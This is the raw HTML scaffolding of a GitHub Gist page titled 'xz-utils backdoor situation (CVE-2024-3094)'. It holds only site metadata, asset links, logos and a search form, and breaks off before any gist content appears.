

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697
body_size: 33404
content:






<!DOCTYPE html>
<html
  lang="en"
  
  data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"
  data-a11y-animated-images="system" data-a11y-link-underlines="true"
  
  >




  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">
  <link rel="preconnect" href="https://github.githubassets.com" crossorigin>
  <link rel="preconnect" href="https://avatars.githubusercontent.com">

  

  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-9962fd590b69.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light_high_contrast-d201211cf7f2.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-356898193006.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark_high_contrast-af724659b611.css" /><link data-color-theme="light" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light-9962fd590b69.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-d201211cf7f2.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-1097bc755593.css" /><link data-color-theme="light_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind_high_contrast-f6a7ec623e0f.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-eabc7ed72ab7.css" /><link data-color-theme="light_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia_high_contrast-7b8856199a4f.css" /><link data-color-theme="dark" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark-356898193006.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-af724659b611.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-c688e017a592.css" /><link data-color-theme="dark_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind_high_contrast-3a2ea7f7eb37.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0737d73fafb4.css" /><link data-color-theme="dark_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia_high_contrast-fca794ff0667.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-58f5a661728c.css" /><link data-color-theme="dark_dimmed_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed_high_contrast-8076432a338e.css" />

  <style type="text/css">
    :root {
      --tab-size-preference: 4;
    }

    pre, code {
      tab-size: var(--tab-size-preference);
    }
  </style>

    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-primitives-f18ac43646aa.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-2a5c339a0b0a.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-c4140bc9e1ea.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-c023d2daf8ce.css" />
  

  

  <script type="application/json" id="client-env">{"locale":"en","featureFlags":["a11y_status_checks_ruleset","action_yml_language_service","actions_custom_images_public_preview_visibility","actions_custom_images_storage_billing_ui_visibility","actions_enable_snapshot_keyword","actions_image_version_event","actions_workflow_language_service","alternate_user_config_repo","api_insights_show_missing_data_banner","arianotify_comprehensive_migration","codespaces_prebuild_region_target_update","coding_agent_model_selection","contentful_lp_footnotes","copilot_3p_agent_hovercards","copilot_agent_sessions_alive_updates","copilot_agent_task_list_v2","copilot_agent_task_submit_with_modifier","copilot_agent_tasks_btn_code_nav","copilot_agent_tasks_btn_code_view","copilot_agent_tasks_btn_code_view_lines","copilot_agent_tasks_btn_repo","copilot_api_agentic_issue_marshal_yaml","copilot_ask_mode_dropdown","copilot_chat_agents_empty_state","copilot_chat_attach_multiple_images","copilot_chat_clear_model_selection_for_default_change","copilot_chat_file_redirect","copilot_chat_input_commands","copilot_chat_opening_thread_switch","copilot_chat_reduce_quota_checks","copilot_chat_search_bar_redirect","copilot_chat_selection_attachments","copilot_chat_vision_in_claude","copilot_chat_vision_preview_gate","copilot_coding_agent_task_response","copilot_custom_copilots","copilot_custom_copilots_feature_preview","copilot_duplicate_thread","copilot_extensions_hide_in_dotcom_chat","copilot_extensions_removal_on_marketplace","copilot_features_raycast_logo","copilot_features_sql_server_logo","copilot_features_zed_logo","copilot_file_block_ref_matching","copilot_ftp_hyperspace_upgrade_prompt","copilot_icebreakers_experiment_dashboard","copilot_icebreakers_experiment_hyperspace","copilot_immersive_job_result_preview","copilot_immersive_structured_model_picker","copilot_immersive_task_hyperlinking","copilot_immersive_task_within_chat_thread","copilot_mc_cli_resume_any_users_task","copilot_org_policy_page_focus_mode","copilot_redirect_header_button_to_agents","copilot_security_alert_assignee_options","copilot_share_active_subthread","copilot_spaces_ga","copilot_spaces_individual_policies_ga","copilot_spaces_pagination","copilot_spark_empty_state","copilot_spark_handle_nil_friendly_name","copilot_stable_conversation_view","copilot_swe_agent_progress_commands","copilot_swe_agent_use_subagents","copilot_unconfigured_is_inherited","custom_properties_consolidate_default_value_input","dashboard_lists_max_age_filter","dashboard_universe_2025_feedback_dialog","dom_node_counts","enterprise_ai_controls","failbot_report_error_react_apps_on_page","fetch_graphql_filter_noise_errors","flex_cta_groups_mvp","global_nav_react","hyperspace_2025_logged_out_batch_1","hyperspace_2025_logged_out_batch_2","initial_per_page_pagination_updates","issue_fields_compact_view","issue_fields_global_search","issue_fields_report_usage","issue_fields_timeline_events","issues_cca_assign_actor_with_agent","issues_default_best_match_sort","issues_expanded_file_types","issues_index_semantic_search","issues_lazy_load_comment_box_suggestions","issues_react_auto_retry_on_error","issues_react_bots_timeline_pagination","issues_react_chrome_container_query_fix","issues_react_prohibit_title_fallback","issues_react_safari_scroll_preservation","issues_react_use_turbo_for_cross_repo_navigation","issues_report_sidebar_interactions","landing_pages_ninetailed","lifecycle_label_name_updates","marketing_pages_search_explore_provider","memex_default_issue_create_repository","memex_display_button_config_menu","memex_grouped_by_edit_route","memex_live_update_hovercard","memex_mwl_filter_field_delimiter","mission_control_retry_on_401","mission_control_use_body_html","open_agent_session_in_vscode_insiders","open_agent_session_in_vscode_stable","primer_react_css_has_selector_perf","projects_assignee_max_limit","react_quality_profiling","repo_picker_client_caching","repos_insights_remove_new_url","ruleset_deletion_confirmation","sample_network_conn_type","session_logs_ungroup_reasoning_text","site_calculator_actions_2025","site_features_copilot_universe","site_homepage_collaborate_video","spark_prompt_secret_scanning","spark_server_connection_status","suppress_automated_browser_vitals","suppress_non_representative_vitals","swe_agent_member_requests","viewscreen_sandbox","webp_support","workbench_store_readonly"],"copilotApiOverrideUrl":"https://api.githubcopilot.com"}</script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/high-contrast-cookie-a43e2fc159e9.js"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-f152241e58fc.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/6488-6dac972ad892.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78298-4461f83ccb79.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/80467-92ea0eac2c0f.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/environment-63751322a488.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/97068-cd18eb038c94.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/43784-56ff5e06fc38.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/4712-4012ead9381a.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/81028-196a2b669444.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19681-01119aa85035.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/91853-a6f62c25b9fe.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78143-a5078efd9ce0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/3042-4e8e39856f05.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-2a2022899d23.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-2e129a49afad.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-core-58ccdff1b64c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-lib-ef9414370f2a.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/90780-00ac8bf051f5.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/28546-373396140b52.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/17688-d822812c31fd.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/83770-3bb3fa8c5ff8.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/7332-28215e4d6136.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/70191-2ff8c1780a1e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/66721-c8f8022fe832.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/1527-f7bad09838c9.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/86687-e32cc317e1b1.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/73202-9c47f8c8a77c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/48270-8f4b0d593b8c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/93832-83f9811e1b79.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-874c43e63076.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/60292-04aecc07cdc1.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-9a4dace972bd.js" defer="defer"></script>
  
  <script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/5017-9f55e53df861.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/72464-2cc7251e3d8d.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/gist-5f6d7df22df1.js" defer="defer"></script>


  <title>xz-utils backdoor situation (CVE-2024-3094) · GitHub</title>



  <meta name="route-pattern" content="/:user_id/:gist_id(.:format)" data-turbo-transient>
  <meta name="route-controller" content="gists_gists" data-turbo-transient>
  <meta name="route-action" content="show" data-turbo-transient>
  <meta name="fetch-nonce" content="v2:fe7fee40-4c43-2fb4-bc61-13df5491df4d">

    
  <meta name="current-catalog-service-hash" content="56253a530ab9027b25719525dcbe6007461a3202218f6f5dfce5a601c121cbcb">


  <meta name="request-id" content="E470:3CD038:191285D:211AD86:698159AA" data-pjax-transient="true"/><meta name="html-safe-nonce" content="00d2ac3346c7b5e046226b75953666fbdb934b4ebd88acfd070601c218c9e032" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFNDcwOjNDRDAzODoxOTEyODVEOjIxMUFEODY6Njk4MTU5QUEiLCJ2aXNpdG9yX2lkIjoiODYyNDUyNzEzMjI1MDQyOTg2NiIsInJlZ2lvbl9lZGdlIjoiaWFkIiwicmVnaW9uX3JlbmRlciI6ImlhZCJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="03e3a34635cfd6685c48aebb0288d9a5259d6714d3956417a0c35902e3421863" data-pjax-transient="true"/>




  <meta name="github-keyboard-shortcuts" content="copilot" data-turbo-transient="true" />
  

  <meta name="selected-link" value="gist_code" data-turbo-transient>
  <link rel="assets" href="https://github.githubassets.com/">

    <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">

<meta name="octolytics-url" content="https://collector.github.com/github/collect" />

  <meta name="analytics-location" content="/&lt;user-name&gt;/&lt;gist-id&gt;" data-turbo-transient="true" />

  




    <meta name="user-login" content="">

  

    <meta name="viewport" content="width=device-width">

    

      <meta name="description" content="xz-utils backdoor situation (CVE-2024-3094). GitHub Gist: instantly share code, notes, and snippets.">

      <link rel="search" type="application/opensearchdescription+xml" href="/opensearch-gist.xml" title="Gist">

    <link rel="fluid-icon" href="https://gist.github.com/fluidicon.png" title="GitHub">
    <meta property="fb:app_id" content="1401488693436528">
    <meta name="apple-itunes-app" content="app-id=1477376905, app-argument=https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697" />

      <meta name="twitter:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="xz-utils backdoor situation (CVE-2024-3094)" /><meta name="twitter:description" content="xz-utils backdoor situation (CVE-2024-3094). GitHub Gist: instantly share code, notes, and snippets." />
  <meta property="og:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta property="og:image:alt" content="xz-utils backdoor situation (CVE-2024-3094). GitHub Gist: instantly share code, notes, and snippets." /><meta property="og:site_name" content="Gist" /><meta property="og:type" content="article" /><meta property="og:title" content="xz-utils backdoor situation (CVE-2024-3094)" /><meta property="og:url" content="https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27" /><meta property="og:description" content="xz-utils backdoor situation (CVE-2024-3094). GitHub Gist: instantly share code, notes, and snippets." /><meta property="article:author" content="262588213843476" /><meta property="article:publisher" content="262588213843476" />
  




      <meta name="hostname" content="gist.github.com">



        <meta name="expected-hostname" content="gist.github.com">


  <meta http-equiv="x-pjax-version" content="f82528680bbc223e7f546db10558cd248eefc13772be723179d0a645fc173190" data-turbo-track="reload">
  <meta http-equiv="x-pjax-csp-version" content="21a43568025709b66240454fc92d4f09335a96863f8ab1c46b4a07f6a5b67102" data-turbo-track="reload">
  <meta http-equiv="x-pjax-css-version" content="7e7dbaae380d3fcd7b82d97e8f88c3de7b8feff4beeea9cef0b3a4e3b497810e" data-turbo-track="reload">
  <meta http-equiv="x-pjax-js-version" content="e137814e266030874fd2c86863529d0622b13889eeda04148c57654b6ea84ad6" data-turbo-track="reload">

  <meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">

      <link href="/thesamesam.atom" rel="alternate" title="atom" type="application/atom+xml">


  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/gist-6f12145d12de.css" />




    <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
  <meta name="disable-turbo" content="false">


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <meta name="release" content="ac5d0ac5757d6140ccfa217c1ba554cd2d0b51b1">
  <meta name="ui-target" content="full">

  <link rel="mask-icon" href="https://github.githubassets.com/assets/pinned-octocat-093da3e6fa40.svg" color="#000000">
  <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png">
  <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg" data-base-href="https://github.githubassets.com/favicons/favicon">

<meta name="theme-color" content="#1e2327">
<meta name="color-scheme" content="light dark" />



  </head>

  <body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
    <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
      <div id="__primerPortalRoot__" role="region" style="z-index: 1000; position: absolute; width: 100%;" data-turbo-permanent></div>
      

    <div class="position-relative header-wrapper js-header-wrapper ">
      <a href="#start-of-content" data-skip-target-assigned="false" class="px-2 py-4 color-bg-accent-emphasis color-fg-on-emphasis show-on-focus js-skip-to-content">Skip to content</a>

      <span data-view-component="true" class="progress-pjax-loader Progress position-fixed width-full">
    <span style="width: 0%;" data-view-component="true" class="Progress-item progress-pjax-loader-bar left-0 top-0 color-bg-accent-emphasis"></span>
</span>      
      
      <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.f1f91497fe2dfba4a7ee.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/keyboard-shortcuts-dialog.b374cfe79a93fb943a2c.module.css" />

<react-partial
  partial-name="keyboard-shortcuts-dialog"
  data-ssr="false"
  data-attempted-ssr="false"
  data-react-profiling="true"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{"docsUrl":"https://docs.github.com/get-started/accessibility/keyboard-shortcuts"}}</script>
  <div data-target="react-partial.reactRoot"></div>
</react-partial>





      

            <div class="Header js-details-container Details flex-wrap flex-md-nowrap p-responsive" role="banner" >
  <div class="Header-item d-none d-md-flex">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

  <div class="Header-item d-md-none">
      <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="Header-link js-details-target btn-link">    <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars">
    <path d="M3.75 5.25a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Z"></path>
</svg>
</button>  </div>

  <div class="Header-item Header-item--full js-site-search flex-column flex-md-row width-full flex-order-2 flex-md-order-none mr-0 mr-md-3 mt-3 mt-md-0 Details-content--hidden-not-important d-md-flex">
      <div class="header-search flex-self-stretch flex-md-self-auto mr-0 mr-md-3 mb-3 mb-md-0">
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form data-turbo="false" action="/search" accept-charset="UTF-8" method="get">
    <div class="d-flex">
        <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label class="sr-only FormControl-label" for="q">
        Search Gists
</label>    
  <div class="FormControl-input-wrap">
    
      <input placeholder="Search..." aria-describedby="validation-569de598-6958-4889-8353-437628899b61" data-target="primer-text-field.inputElement " class="form-control FormControl-input FormControl-medium rounded-right-0" type="text" name="q" id="q" />
</div>
      <div class="FormControl-inlineValidation" id="validation-569de598-6958-4889-8353-437628899b61" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
